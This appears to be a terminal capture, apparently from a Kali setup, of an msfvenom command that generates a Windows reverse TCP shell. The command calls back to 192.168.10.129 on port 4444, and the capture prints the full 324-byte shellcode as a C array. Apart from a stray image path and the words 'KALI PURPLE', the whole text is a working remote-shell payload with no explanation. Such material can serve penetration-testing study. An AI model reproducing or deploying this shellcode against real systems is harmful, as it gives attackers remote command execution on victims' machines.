 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.129 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x0a\x81\x68\x02"
"\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";
KALI
PURPLE